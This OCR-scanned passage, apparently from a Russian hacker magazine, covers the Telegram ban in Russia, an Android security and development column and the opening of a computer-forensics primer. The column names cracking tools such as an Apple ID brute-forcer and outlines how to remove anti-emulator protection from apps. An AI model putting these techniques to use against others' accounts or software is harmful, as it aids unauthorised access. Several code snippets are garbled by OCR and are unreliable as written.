*«В случае с шестью лицами, о которых идет речь, похоже, отсутствовали необходимые юридические гарантии, в частности распоряжение суда, на основании которого мог быть совершен запрос о предоставлении ключей шифрования. Международные стандарты в области прав человека требуют наличие юридических гарантий и надзора. Блокирование сервиса сообщений Telegram для всех в России из*‑*за раз бирательства в отношении шести отдельных лиц совершенно явно является исключительно непропорциональным ответом (властей РФ)», — говорит Колвилл.*

Кроме того, глава международной правозащитной организации «Агора» Павел Чиков сообщил, что в адрес Google, Amazon, Microsoft и Apple было направлено письмо от лица 13 правозащитных организаций из России, Великобритании, Израиля, США, Ирландии, Канады, Египта, Индии, Колум‐ бии, Аргентины, Венгрии, Кении, ЮАР. Все они осудили «атаку на интернет в России» и просят не содействовать в этом российским властям.

![](_page_7_Picture_34.jpeg)

April 23, 2018

Open letter to Google, Amazon, Microsoft and Apple

Condemn the internet crackdown in Russia

The undersigned members of the International Network of Civil Liberties Organizations (INCLO) ask Google, Amazon, Microsoft, and Apple to condemn the Moscow court ban of the encrypted messaging service Telegram LLP.

This is one in a series of attacks on people's fundamental rights to privacy and freedom of expression in Russia. Banning Telegram has prompted a wider internet crackdown. The government is now blocking millions of Amazon and Google Internet Protocol addresses, affecting even more users.

INCLO member Agora International has argued in court on behalf of Telegram that accessing the messages of people in Russia has no legal or constitutional basis. Agora Executive Director Pavel Chikov describes the resulting mass communications interference in Russia as 'cyberwarfare'.

Russia is setting a dangerous precedent that may reach beyond its borders. Restrictive state actions such as these undermine democratic structures in countries where the rule of law of is challenged by rights-infringing surveillance regimes. The right to privacy and to freedom of expression must be rigorously protected as they underpin the fundamental values of free and fair societies.

Telegram неожиданно [поддержал](https://twitter.com/Snowden/status/986273158603952128) даже Эдвард Сноуден, который ранее критиковал мессенджер с технологической точки зрения. Теперь Сноуден выразил поддержку позиции Павла Дурова и заявил, что именно так проявля‐ ется настоящее лидерство. Блокировку миллионов IP-адресов он называл «технически невежественной попыткой цензуры».

![](_page_7_Picture_43.jpeg)

![](_page_7_Figure_44.jpeg)

Ученые пишут:

*«Из*‑*за непрофессиональных действий Роскомнадзора российские ученые были лишены доступа к специализированной сети научных контактов ResearchGate, к архивам научных журналов крупнейшего издательства Wiley, к центральному репозиторию библиотек Java, сайту журнала Science, поисковой системе Google и к ряду других сетевых сервисов, постоянно используемых в исследовательской работе. Перебои в доступе к информационной системе КИАС привели к срыву подачи заявок на конкурсы грантов, проводимые Российским фондом фундаментальных исследований. Из*‑*за нарушения доступа к учебным сайтам был частично парализован учебный процесс в Скол-Техе, МГУ, ВШЭ и ряде других вузов. Пострадал так же сайт Вольного сетевого сообщества "Диссернет", разоблачившего масштабные некоррек тные заимствования чужих материалов в диссертациях многих недобросовестных авторов, в том числе главы Роскомнадзора А. А. Жарова.*

*Совет ОНР считает совершенно недопустимой прак тику ковровых блокировок любой ценой, без учета вполне предсказуемых негативных последствий. Научные и образовательные сервисы, доступ к которым был нарушен Роскомнадзором, соблюдали законодательство РФ и не были запрещены судом. Тот вред, который нанесли действия этого ведомства российской науке и образованию, а значит и всему обществу, никак не может быть оправдан необходимостью исполнения судебного решения в отношении одной частной компании. Совет ОНР так же напоминает, что в соответствии со статьей 29 Конституции РФ каждый имеет право свободно искать, получать, передавать, производить и распространять информацию любым законным способом, гарантируется свобода массовой информации, а цензура запрещается. Поиск, анализ и обмен научной информацией являются важнейшими составляющими научной работы.*

*Совет ОНР требует незамедлительно пресечь вредоносную деятельность Роскомнадзора и обеспечить действенную защиту научных, образовательных и других социально значимых интернет*‑*ресурсов от опасностей, исходящих от этого ведомства. Сотрудники и руководители Роскомнадзора, по вине которых воз никли перебои в работе этих ресурсов на территории России, должны понести ответственность за свои действия».*

Кроме того, генеральный директор разработчика софта Flexbby (резидент «Сколково») Андрей Прокофьев [предложил](https://www.kommersant.ru/doc/3614069) интернет-омбудсмену Дмитрию Мариничеву сформировать оперативный штаб из представителей власти и бизнеса для решения проблем компаний, пострадавших от блокировок. По мнению господина Прокофьева, нужны законодательные поправки, чтобы исключить ситуации, при которых «жизненно важные сервисы российского бизнеса будут блокироваться в одностороннем порядке».

*«С точки зрения международного права, это грубое нарушение основных принципов, сформулированных ООН, при ограничении доступа к запрещенной информации. Действия Роскомнадзора по внесению целых подсетей для того, чтобы заблокировать Telegram, очевидно непропорциональны и наносят существенный экономический ущерб российскому интернет*‑*биз несу и нарушают права миллионов граждан на свободу информации.*

*Руководство технического ведомства не мог ло не знать, к чему это все приведет. В действиях высших должностных лиц Роскомнадзора могут содержаться приз наки преступления или административного правонарушения. Пока предприниматели готовят иски, мы будем требовать от МВД и органов прокуратуры тщательной проверки принятых решений и наказания виновных. Все пострадавшие пользователи и предприниматели имеют право защищать свои права и обращаться с подобными заявлениями. Это их конституционное право на защиту от противоправных действий тех должностных лиц, которые, судя по всему, желают полностью раз рушить российский интернет», — говорит ведущий юрист Роскомсвободы Саркис Дарбинян.*

ANDROID

ИНСТРУМЕНТЫ ПЕНТЕСТЕРА, УЯЗВИМОСТИ ЭКРАНА БЛОКИРОВКИ IOS И МНОЖЕСТВО COBETOB NO KOTLIN

Сегодня в выпуске: десять инструментов пентестера, уязвимости экрана блокировки iOS, взлом защиты от запуска приложения в эмуляторе, способы легально повысить привилегии в Android, методы усложнения взломщика твоего приложения, ЖИЗНИ 15 ИНСТРУМЕНТОВ, которые наверняка понадобятся тебе как разработчику, полезные клавиатурные комбинации Android Studio, 31 совет по языку Kotlin и очередная пачка полезных Android-библиотек.

![](_page_8_Picture_4.jpeg)

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

#### **ИНСТРУМЕНТЫ**

- · SnoopSnitch приложение для проверки прошивки телефона на установленные и пропущенные патчи безопасности;
- uitkyk простой скрипт Frida, помогающий обнаружить малварь путем анализа хранящихся в стеке объектов и перехвата функций запуска шелл-команд;
- AndHook еще один DBI-фреймворк для Android, подобный Cydia Substrate u Xposed;
- · androidre образ Docker с набором утилит для анализа Android-приложений: Apktool, jadx, APKiD, Radare2, Frida и другие;
- · iCloudBrutter брутфорсер паролей Apple ID;
- QARK инструмент для автоматизированного поиска уязвимостей многих типов в Android-приложениях; в некоторых случаях QARK может генерировать готовый эксплоит или набор команд ADB для эксплуатации уязвимости;
- droidstatx утилита, генерирующая майнд мап с информацией о приложе-НИИ И ЕГО ВОЗМОЖНЫХ УЯЗВИМОСТЯХ;
- avd-root скрипт для рутинга эмулятора Android;
- bfinject утилита для внедрения библиотек в любые iOS-приложения; требует iOS 11.0-11.1.2 с джейлбрейком;
- bfdecrypt утилита для дешифровки iOS-приложений; требует iOS 11.0-11.1.2 с джейлбрейком.

![](_page_8_Figure_17.jpeg)

#### ПОЧИТАТЬ

#### Отключение защиты от запуска в эмуляторе

Bypassing Android Anti-Emulation, Part (I), Part (II) — серия из двух статей, посвященных взлому защиты от запуска в эмуляторе. Первая часть вводная, рассказывает об устройстве приложения для Android и о том, как работает система защиты от запуска в эмуляторе. Вторая часть практическая и рассказывает, как декомпилировать приложение и отключить защиту.

- Интересные моменты: Практически все механизмы защиты от запуска в эмуляторе основаны на чтении системных переменных и поиске в них определенных строк. Например, Build.FINGERPRINT.startsWith("generic"), Build. Build.BRAND.startsWith( MODEL.contains("google sdk"), "generic").
- Процесс отключения защиты от запуска в эмуляторе в целом почти не отличается от процесса взлома легитимного приложения. Декомпилируем приложение с помощью jadx или любого другого декомпилятора, находим код проверки на эмулятор (он часто располагается в функциях C ИМЕНАМИ ТИПА carrierNameFromTelephonyManager(), isEmulator( ) ИЛИ smellsLikeAnEmulator()), ЗАТЕМ ДИЗАССЕМ бЛИРУЕМ ПРИЛОЖЕНИЕ с помощью apktool, находим тот же вызов функции в коде smali и вырезаем его. В случае применения ProGuard или другого обфускатора это будет сделать сложнее (читаемые имена превратятся в нечто вроде "ab"), но все же достаточно легко.

te *void* isEmulator() { - boolean z;<br>1f (Build.FINGERPRINT.startsWith("generic") || Build.FINGERPRINT.startsWith(EnvironmentCompat.MEDIA\_UNKNOWN) || Build.MODEL.contains("google\_sdk") ||<br>1f (Build.FINGERPRINT.startsWith("generic") || Build.MODEL. Пример кода защиты от запуска в эмуляторе

rate static S*tring* carrierNameFromTelephonyManager(*Context* context) {<br>*String* networkOperator = ((TelephonyManager) context.getSystemService("phone")).getNetworkOperatorName();<br>*boolean* smellsLikeAnEmulator = Build.P "wifi": rn networkOperator;

Другой пример кода

vate static String carrierNameFromTelephonyManager(Context context) {<br>String networkOperatorName = ((TelephonyManager) context.getSystemService("phone")).getNetworkOperatorName();<br>Object obj = (Build.PRODUCT.equals("google return networkOperatorName: rn "wifi";

#### И еще один пример

#### Уязвимости экрана блокировки iOS и способы их митигации

http://blog.dinosec.com/2014/09/bypassing-ios-lock-screens.html СПИСОК всех уязвимостей экрана блокировки iOS, найденных с версии iOS 5 по текущую. Список включает в себя ссылки на описание уязвимостей, а также видеодемонстрации их эксплуатации.

- Суммарные данные:
- $\cdot$  iOS 5.x 4 уязвимости;
- iOS 6.x 8 уязвимостей;
- iOS 7.x 12 уязвимостей;
- $iOS 8.x 11$  уязвимостей;
- iOS 9.x 6 уязвимостей;
- iOS  $10.x 10$  уязвимостей;
- $iOS$  11. $x$  5 уязвимостей.

Советы, как обезопасить себя от взлома через экран блокировки: • отключи Siri на экране блокировки: Settings  $\rightarrow$  Passcode  $\rightarrow$  Siri (or Voice

- $Dial) \rightarrow$  Allow access when locked; • отключи Passbook на экране блокировки: Settings  $\rightarrow$  Passcode  $\rightarrow$  Passbook
- $\rightarrow$  Allow access when locked;
- отключи Control Center на экране блокировки: Settings -> Control Center -> Access on Lock Screen;
- отключи панель уведомлений на экране блокировки: Settings -> Passcode  $\rightarrow$  Allow access when locked;
- отключи показ пропущенных звонков на экране блокировки: Settings -> Notifications  $\rightarrow$  Phone  $\rightarrow$  Show on Lock Screen;
- отключи показ СМС на экране блокировки: Settings  $\rightarrow$  Notifications  $\rightarrow$  Messages  $\rightarrow$  Show Previews;
- отключи блокировку/разблокировку с помощью чехла: Settings -> General  $\rightarrow$  Lock/Unlock;
- отключи камеру на экране блокировки: Settings  $\rightarrow$  General  $\rightarrow$  Camera;
- установи цифро-буквенный пароль.

#### (Не) безопасность приложений, использующих ADB Workaround

Analysing Use of High Privileges in Android Applications - исследование, посвященное безопасности приложений, использующих так называемый ADB Workaround для получения более высоких привилегий в системе без root.

Суть в следующем. В Android, кроме так называемых normal и dangerous полномочий, доступных любым приложениям (вторые только с согласия пользователя), существуют также полномочия уровня system и signature, которые позволяют приложениям устанавливать и удалять любой софт, делать скриншоты и скринкасты, бэкап и многие другие вещи, запрещенные обычным приложениям.

Полномочия уровня system доступны только приложениям, поставляемым вместе с прошивкой (каталог /system/priv-app), полномочия signature приложениям, подписанным ключом самой прошивки (то есть тем, который разработала компания — производитель смартфона).

Но есть один трюк, позволяющий получить полномочия уровня signature

даже приложениям, не подписанным ключом прошивки. Дело в том, что полномочия signature получает любой процесс, запущенный с помощью команды adb shell. Некоторые разработчики пользуются этим трюком и встраивают в свои приложения специальные прокси, которые затем просят запустить пользователя с помощью ADB или скрипта. Прокси получает команды от приложения и выполняет привилегированные операции.

Исследователи проанализировали код и поведение нескольких приложений, использующих этот метод, и выяснили, что они могут представлять серьезную опасность для их пользователей. Несмотря на то что большинство приложений используют пароль при подключении к прокси, обычно этот пароль либо зашит в само приложение, либо генерируется динамически, но сохраняется в доступный для чтения файл.

В теории злоумышленник может создать троян, который будет эксплуатировать эту уязвимость, подключаться к прокси и с его помощью делать снимки экрана или записывать скринкасты. И все это без получения каких-либо прав в системе.

![](_page_8_Figure_56.jpeg)

recorder NO ROOT

#### **РАЗРАБОТЧИКУ**

#### Запуск Java-кода с привилегиями shell

Introducing scrcpy - статья об утилите scrcpy, позволяющей в одну команду получить на экране ПК картинку с экрана телефона, с возможностью управления с помощью мыши и клавиатуры. Однако интересна статья не этим, а тем, что рассказывает, как эта утилита работает.

Чтобы получить картинку с экрана, scrcpy должна загрузить на смартфон и выполнить с правами adb shell код, который запустит процесс скринкастинга экрана и передачи видеопотока на комп. И утилита делает это весьма интересным образом. Код, запускаемый на смартфоне, написан на Java, но это не приложение для Android, а просто запакованный в jar файл DEX. Разработчик scrcpy объясняет, как сделать такое «неприложение».

1. Пишем приложение на Java (пример простейший):

import android.os.SystemClock;

```
public class HelloWorld {
    public static void main(String... args) {
        System.out.print("Hello,");
        SystemClock.sleep(1000);
        System.out.println(" world!");
    }
}
```
2. Собираем приложение:

```
$ javac -source 1.7 -target 1.7 \setminus-cp "$ANDROID_HOME"/platforms/android-27/android.jar
    HelloWorld.java
```
3. Перегоняем его в DEX:

\$ "\$ANDROID\_HOME"/build-tools/27.0.2/dx \ --dex --output classes.dex HelloWorld.class

4. Запаковываем в јаг:

\$ jar cvf hello.jar classes.dex

5. Закидываем на устройство и запускаем:

\$ adb push hello.jar /data/local/tmp/ \$ adb shell CLASSPATH=/data/local/tmp/hello.jar app\_process / HelloWorld

Вуаля, мы получили приложение, которое нет необходимости устанавливать и которое имеет права shell, то есть может выполнять многие привилегированные действия, недоступные обычным приложениям (signature level permission): бэкап, скринкастинг, снятие скриншотов, установку и удаление приложений.

#### Более лучшая обфускация

Improving ProGuard Name Obfuscation - статья о том, как сделать обфускацию с помощью ProGuard более запутанной. Утилита ProGuard входит в комплект Android Studio и представляет собой систему оптимизации Java-классов. Она удаляет неиспользуемый код, а также сокращает имена классов, методов и переменных, делая исполняемый файл меньше. Побочным эффектом этого является обфускация, когда из-за изменения имен код становится более трудным для понимания.

По умолчанию ProGuard переименовывает классы, методы и поля, используя английский алфавит: первый переименовывается в а, второй в b, двадцать седьмой - в аа и так далее. Проблема такого подхода в том, что он очень предсказуем; взломщику придется разобраться в твоем коде только один раз, и он легко найдет нужный участок кода в другой версии приложения: его имя, скорее всего, будет таким же. Эту проблему можно побороть, используя разные словари. В интернете даже нашелся словарь, содержащий запрещенные для использования в Windows имена файлов, что должно помешать распаковке исполняемого файла в Windows, но на деле почти не работает. Применяя разные словари к каждой новой версии приложения, можно сделать порядок генерирования имен непредсказуемым и запутать взломщика.

Загружается такой словарь с помощью следующих инструкций в файле proguard-rules.pro внутри проекта:

#### -obfuscationdictionary method-dictionary.txt -packageobfuscationdictionary package-dictionary.txt -classobfuscationdictionary class-dictionary.txt

Также автор рекомендует использовать следующую опцию:

-repackageclasses 'o'

Она переместит все классы в пакет о, что в теории должно еще сильнее запутать взломщика.

#### Inline-функции Kotlin

Demystifying the inline keyword — статья, посвященная ключевому слову inline, которое подсказывает компилятору, что вместо вызова функции он должен встраивать ее тело в то место, где происходит вызов.

Inline-функции появились в Kotlin по причине избыточности местной реализации лямбд. Каждый раз, когда вызывается функция, которая принимает лямбду в качестве аргумента, виртуальной машине приходится создавать анонимный объект для хранения этой функции. А так как это затратная в плане ресурсов операция, разработчики Koltin придумали решение: если объявить функцию с ключевым словом inline, то компилятор «развернет» эту функцию и ее лямбду в последовательный код.

Правило простое: если твой код множество раз вызывает функцию, принимающую лямбду в качестве аргумента, лучше сделать ее inline-функцией. Также запомни следующие вещи:

- Kotlin 1.1 позволяет применять ключевое слово inline также к полям, в которых используются геттеры и сеттеры;
- ключевое слово return, вызванное из лямбды, переданной inline-функции, будет возвращать не из лямбды или inline-функции, а из функции, вызвавшей inline-функцию;
- кроме ключевого слова inline, также существуют noinline и crossinline. Первое можно использовать в отношении отдельно взятых лямбд, когда inlineфункция принимает несколько лямбд. Второе пригодится в случае, когда лямбда должна быть выполнена в другом контексте исполнения. Пример:

inline fun exampleFun(crossinline body: () -> Unit) {

Runnable {  $body()$  $}.run()$ 

}

#### 15 инструментов, необходимых любому Android-разработчику

15 Android App Development Tools Required for Every Android App Developer статья об инструментах, которые пригодятся любому разработчику:

- FlowUp монитор производительности приложения: FPS, использование памяти, процессора и так далее;
- · Stetho инструмент отладки от разработчиков Facebook, позволяет исследовать иерархию элементов View, базы данных SQLite и сетевые операции через Chrome developer tools;
- LeakCanary библиотека, сообщающая об утечках памяти;
- JRebel система ускорения сборки приложений;
- Android Asset Studio набор инструментов для генерации иконок и других ресурсов приложения;
- DryRun инструмент для быстрого ознакомления с Android-библиотеками (позволяет одной командой запустить эмулятор с приложением-примером);
- Vysor Chrome-плагин для взаимодействия со смартфоном (выводит изображение с экрана и позволяет нажимать на него);
- В4А среда для разработки приложений на BASIC;
- · Genymotion Android-эмулятор с массой полезных для разработчика Функций;
- · Sourcetree графический клиент Git;
- Takt выводит в окно приложения счетчик FPS;
- Codota плагин Android Studio для поиска на Stack Overflow, GitHub и Gist;
- AIDE среда разработки как приложение для Android;
- Android Studio.

#### Полезные клавиатурные комбинации Android Studio

Android Studio Navigation Shortcuts - краткая заметка с полезными клавиатурными комбинациями.

- Ctrl + Shift + A (Command + Shift + A) быстрый поиск действий (элементов меню, таких как Generate signed APK...);
- Ctrl + N (Command + O) поиск классов;
- Ctrl + Shift + N (Shift + Command + O) поиск файлов;
- Shift два раза поиск всего перечисленного выше;
- Ctrl + Alt + Left (Command + [) прыжок в предыдущее место кода;
- Ctlr + Alt + Right (Command + ]) прыжок в следующее место;
- Ctrl + Е (Command + Е) последние открытые файлы;
- Ctrl + Shift + Enter (Command + Shift + Enter) автодополнение.

# ANDROID

ИНСТРУМЕНТЫ ПЕНТЕСТЕРА, УЯЗВИМОСТИ ЭКРАНА БЛОКИРОВКИ IOS И МНОЖЕСТВО **COBETOB NO KOTLIN** 

#### 31 день с Kotlin

Summary of #31DaysOfKotlin. Весь март официальный твиттер-аккаунт Google, посвященный разработке приложений для Android (@AndroidDev), публиковал короткие, но очень полезные заметки о разработке на языке Kotlin. Марк Гарсия (Marc Garcia) собрал их все вместе в одной статье. Привожу максимально краткую, но понятную выжимку.

1. Элвис-оператор (если null, то...):

```
val name: String = person.name ?: "unknown"
```
2. Строковые шаблоны:

```
val text = "$language has ${language.length} characters"
```
3. Разрушающие объявления:

```
val (red, green, blue) = color
val (x, y) = point
```
4. Оператор when:

```
return when (cargo) {
    null, 0 -> "empty"1 - \rightarrow "tiny"
    2..10 \rightarrow "small"
    is Int -> "big inty"
    else -> "$cargo"
\}
```
5. Цикл for:

```
for(i in 1..100) { /* \ldots */}
for(i in 100 downTo 1) { /* ... */}
for(i in 1 until array.size step 2) { /* ... */for((index, element) in array.withIndex()) { /* ... */for((key, value) in map) { /* ... */}
```
6. Свойства и поля:

```
class User {
   val id: String = "" // Неизменяемое поле
   var name: String = "" // Изменяемое поле
   var surname: String = "" // Изменяемое поле с кастомным
Геттером
        get() = sumname.toUpperCase()var email: String = "" // Изменяемое поле с кастомным сеттером
        set(value) {
            if(isEmailValid()) field = value
        \}}
```
7. Классы данных (Kotlin автоматически добавляет к ним методы equals(), toString() и copy()):

```
data class User(val name: String, val email: String /* ... * / )
```
8. Модификаторы видимости:

```
val isVisible = true
private val isHidden = true
internal val almostVisible = true
```
9. Аргументы по умолчанию:

```
class BulletPointSpan(
     private val bulletRadius: Float = DEFAULT_BULLET_RADIUS,
     private val gapWith: Int = DEFAULT_GAP_WIDTH,
     private val color: Int = Color. BLACK
\left.\begin{array}{ccccc} \end{array}\right) { \left/\begin{array}{ccccc} \end{array}\right. \left.\begin{array}{ccccc} \end{array}\right. \left.\begin{array}{ccccc} \end{array}\right.val bulletPointSpan = BulletPointSpan()
val bulletPointSpan2 = BulletPointSpan(resources.getDimension(R.
dimen.radius))
val bulletPointSpan3 = BulletPointSpan(color = Color.RED)
```
10. Изолированные классы (по сути прокачанный enum):

```
sealed class NetworkResult
data class Success(val result: String): NetworkResult()
data class Failure(val error: Error): NetworkResult()
viewModel.data.observe(this,
   Observe<NetworkResult> { data ->
        data ?: return@Observer
        when (data) {
            is Success -> showResult(data.result)
            is Failure -> showError(data.error)
        \}\})
```
11. Ленивая инициализация (переменная инициализируется в момент первого доступа):

val preferences: String by lazy { sharedPreferences.getString( PREFERENCE\_KEY) }

12. Инициализируемые позже не null-переменные:

```
lateinit var recyclerView: RecyclerView
recyclerView = findViewById(R.id.recycler_view)
```
13. Проверка аргументов (выбрасывает IllegalArgumentException, если условие не соблюдено):

require(name.isNotEmpty()) { "Invalid name" }

14. Инлайн-функции (их тело будет встроено в код вместо вызова):

```
inline fun onlyIf(check: Boolean, operator: () -> Unit) {
    if (check) { operation() }
}
```
15. Вызов функций, объявленных из класса с помощью Java:

```
@file:JvmName("ShapeGenerator")
package com.shapes
fun generateSquare() = Square()
fun generateTriangle() = Triangle()// Вызов из Java
ShapesGenerator.generateSquare()
```
16. Параметры вещественного типа:

```
// Обычно мы делаем так
val alarmManager = context.getSystemService(AlarmManager::class.
java)// Но можем упростить этот код до такого
val alarmManager: AlarmManager = context.systemService()
// Для этого достаточно такой функции
inline fun <refied T> Context.systemService() = getSystemService(T
:: class.java)
```
17. Делегирование (передача ответственности за хранение состояния переменной другому коду):

```
class MyAnimationView : View( /* ... */ ) {
 var foregroundX by InvalidateDelegate(0f)
}
class InvalidateDelegate<T : Any>(var value: T) {
 operator fun getValue(thisRef: View, property: KProperty<*>) =
value
 operator fun setValue(thisRef: View, property: KProperty<*>,
value: T) {
   this.value = valuethisRef.postInvalidateOnAnimation()
```
- $\}$  $\}$
- 18. Функции расширения (позволяют добавить свой метод в любой класс):

```
inline fun String.toUri(): Uri = Uri.parse(this)
val myUri = "www.developer.android.com".toUri()
```
19. Конвертирование Drawable в Bitmap (с помощью библиотеки Android KTX):

```
val myDrawable = ContextCompat.getDrawable(context, R.drawable.
icon)
val bitmap = myDrawable.toBitmap()
```
20. Последовательности:

```
val sequence = List(50= { it * 5}.asSequence()sequence.map
                { it * 2 }
        .filter { it % 3 == 0 }
                 { it + 1 }
        .\mathsf{map}.tolist()
```
21. Перегрузка операторов:

```
inline operator fun Spannable.plusAssign(span: Any) =
        setSpan(span, 0, length, SPAN_INCLUSIVE_EXCLUSIVE)
val spannable = "Eureka!!!!".toSpannable()
spannable += StyleSpan(BOLD)
spannable += UnderlineSpan()
```
22. Функции без классов:

```
@BindingAdapter("userItems")
fun userItems(recyclerView: RecycleView, list: List<User>?) {
      \ddot{\bullet} \ddot{\bullet} \ddot{\bullet}\}
```
23. Итераторы библиотеки Android KTX (позволяют проходить в цикле, например, по ViewGroup и SparseArray):

```
for (view in ViewGroup) { }
for (key in SparseArray.keyIterator()) { }
```
24. Упрощенная работа с Content Values с помощью Android KTX:

```
val contentValues = contentValuesOf(
    "KEY_INT" to 1,
    "KEY_LONG" to 2L,
    "KEY_BOOLEAN" to true,
    "KEY NULL" to null
\lambda
```
25. DSL (Kotlin позволяет создавать «языки в языке» для специальных нужд):

![](_page_9_Picture_637.jpeg)

26. Упрощенная работа с бандлами с помощью Android KTX:

```
val bundle = bundleOf(
    "KEY_INT" to 1,
    "KEY_LONG" to 2L,
    "KEY BOOLEAN" to true,
    "KEY_NULL" to null,
    "KEY_ARRAY" to arrayOf(1, 2)
}
```
27. Лямбды:

```
fun Handler.postDelay(delay: Int /* \ldots */, action: () -> Unit)
handler.postDelay(50) {
      \ddot{\bullet} \ddot{\bullet} \ddot{\bullet}\}
```
28. Упрощение работы со Spannable с помощью Android KTX:

```
val string = buildSpannableString {
    append("no styling text")
    bold{ }fappend("bold")
        italic { append("bold and italic") }
    }
    inSpans(RelativeSizeSpan(2f), QuoteSpan()) {
        append("double sized quote text")
    }
\mathcal{E}
```
#### 29. Библиотека Parcelize:

```
@Parcelable
data class User(val name: String, val occupation: Work): Parcel
able
```
30. Расширенный Android API с помощью Android KTX:

```
view.updatePadding(left = newPadding)view.updatePadding(top = newPadding)view.updatePadding(right = newPadding)view.updatePadding(bottom = newPadding)
```
31. Функции let, apply, with, also и run:

```
val string = "a"val result = string.apply {
   // Этот код будет выполнен в контексте объекта string
\}
```
#### **Инструменты**

- Scrcpy очень простая в использовании утилита для вывода картинки с телефона на комп и взаимодействия с телефоном; требует только ADB и не требует root;
- Hyperion-Android инструмент отладки и подводки интерфейса приложения, по своей сути напоминающий Developer console в браузерах; позволяет просматривать и изменять атрибуты, производить замеры элементов интерфейса, показывать лог при падении приложения, производить быструю очистку данных приложения, и все это из скрытого меню в самом приложении;
- Profilo библиотека для сбора данных о производительности приложения от Facebook;
- Сертифицированные устройства список сертифицированных Google устройств, совместимых с Google Play.

#### **БИБЛИОТЕКИ**

- PhotoEditor готовый к использованию View с реализацией графического редактора в стиле Paint;
- Lynket открытый браузер на базе Chrome для тех, кто хочет разобраться, как сделать аналог;
- · Json2Kotlin библиотека для конвертации JSON в data-классы Kotlin;
- Kyrie расширенные классы VectorDrawable и AnimatedVectorDrawable с дополнительными функциями;
- · GlideToVectorYou основанная на Glide библиотека для удаленной загрузки и показа SVG-изображений;
- BottomNavigationViewEx расширенная версия графического элемента BottomNavigationView (меню с кнопками внизу экрана);
- · Spark библиотека для создания градиентной анимации в стиле Instagram u Spotify;
- ShapeOfView позволяет задать любому View определенную форму;
- ModalBottomSheetDialogFragment меню внизу экрана в стиле Material Design;
- Kotlin Please Animate удобная в использовании и мощная библиотека для анимации элементов интерфейса;
- ElevationImageView тень для ImageView;
- Floating Action Button Speed Dial меню быстрого доступа по нажатию FloatingActionButton (круглая кнопка внизу экрана);
- · android-inline-youtube-view позволяет встроить YouTube в приложение;
- convalida библиотека валидации полей ввода;
- LocaleText позволяет менять локаль приложения без перезапуска. **ЭС**

![](_page_10_Picture_1.jpeg)

#### ТЕОРИЯ, КНИГИ, КУРСЫ, ПОЛЕЗНЫЕ МАТЕРИАЛЫ

Иван Пискунов

Если ты когда-нибудь садился за чужой компьютер, восклицал «Елки-палки, да что же тут творилось-то?!» и пытался разобраться (а не начисто форматировал винт), то поздравляю: ты уже занимался форензикой. Только у специалистов круг задач намного шире: они расследуют инциденты, анализируют трафик, ищут сокрытые данные и прочие улики. Хочешь стать одним из таких спецов? Тогда давай посмотрим на основы этого мастерства и соберем коллекцию утилит и ссылок на ресурсы, которые помогут прокачать СКИЛЛ.

#### ФОРЕНЗИКА КАК НАУКА О РАССЛЕДОВАНИИ

Вообще, «форензика» — это калька с английского слова forensics, которое, в свою очередь, является сокращенной формой от forensic science, «судебная наука», то есть наука об исследовании доказательств. В русском это понятие чаще называют криминалистикой, а слово «форензика» закрепилось за компьютерной ее частью.

Форензика - это удел спецов из групп быстрого реагирования, которые включаются в работу, если произошел инцидент, например взлом веб-сервера или утечка конфиденциальной информации, шифрование ценных данных и тому подобные проблемы. Перед экспертами-криминалистами в таком случае ставятся следующие задачи:

- понять, как была реализована атака;
- построить сценарий взлома;
- восстановить хронологию (таймлайн) атаки;
- собрать артефакты (в смысле, не меч Армагеддона и не святой Грааль,
- а оставшиеся после атаки следы); • предложить превентивные защитные меры, чтобы такого впредь не повторилось.

Отдельно в этой цепи существует этап формирования экспертного заключения по факту инцидента ИБ. К примеру, для судебных органов или иных компетентных в расследовании инцидента структур.

Сейчас все больше крупных компаний из тех, что имеют свой бренд услуг ИБ, в обязательном порядке заводят специализированную лабораторию и штат из нескольких экспертов по форензике. Также форензика часто идет в составе услуг компаний, которые далеки от сферы ИТ и занимаются, к примеру, финансовым аудитом. Ведь при расследовании финансового мошенничества до 100% всех доказательств может содержаться в компьютерных системах (ERP, CRM, BI, BPM и так далее).

Ну и конечно, эксперты по форензике - это неотъемлемая часть «управления К». Ведь чтобы возбудить уголовное дело по фактам компьютерных преступлений, сначала по нормам законодательства необходимо подтвердить сам факт преступления и определить его состав. Аналогично, если пострадавшая сторона обращается в суд за взысканием ущерба, возникшего из-за взлома, — тут уже без экспертизы никак не обойтись.

Отдельная тема — расследование целенаправленных атак, или АРТ. Их суть сводится к взлому целевых систем с использованием разнообразных векторов атак, инструментов, изощренных техник и методов, неизвестных до настоящего момента. На эту тему, кстати, в нашем журнале есть несколько добротных статей, вот тут с разбором двух кейсов, недавней историей со Сбербанком и небольшой теорией тут и тут.

Стоит ли говорить, что таски на форензику традиционно присутствуют и в СТГ? Поэтому без знания хотя бы базовых техник расследований не обойтись. Кому интересно, есть примеры разбора тут и вот тут. А некоторые часто используемые тулзы, идущие в ход на СТЕ, мы рассмотрим чуть ниже.

#### **КЛАССИФИКАЦИЯ**

Любая наука склонна делиться на более мелкие темы. Чтобы окончательно почувствовать себя в институте, давай прикинем карту классификации нашего предмета.

- **Computer forensics** к ней относится все, что связано с поиском артефактов взлома на локальной машине: анализ RAM, HDD, реестра, журналов ОС и так далее.
- Network forensics, как понятно из названия, имеет отношение к расследованиям в области сетевого стека - например, дампу и парсингу сетевого трафика для выявления таких интересных вещей, как RAT, reverse shell, backdoor-туннели и тому подобное.
- Forensic data analysis посвящена анализу файлов, структур данных и бинарных последовательностей, оставшихся после атаки или использовавшихся при вторжении.
- Mobile device forensics занимается всем, что касается особенностей извлечения данных из Android и iOS.
- Hardware forensic экспертиза аппаратного обеспечения и технических устройств (примеры тут, тут и еще тут, все ссылки - на PDF). Это направление наименее популярно и наиболее сложно. Сюда входит разбор данных на низком уровне (микроконтроллера, прошивки или BIOS), ресерч специфических особенностей работы устройства, к примеру диапазона частот работы Wi-Fi-передатчика или внутреннего устройства скиммера, устанавливаемого на банкоматы.

#### МЕТОДЫ И ТЕХНИКИ ЭКСПЕРТИЗЫ

Как и в случае с анализом малвари, есть два основных подхода к экспертизе взломанной машины - статический и динамический анализ. Задачи статического анализа — создать (скопировать) образ жесткого диска или дампа оперативной памяти, выявить и восстановить удаленные файлы, остатки аномальных файлов в %ТЕМР% и системных директориях, собрать историю серфинга веб-браузера, системные логи (события авторизации, аудит доступа к файлам и директориям и так далее), получить список запущенных в памяти процессов и открытых коннектов сети.

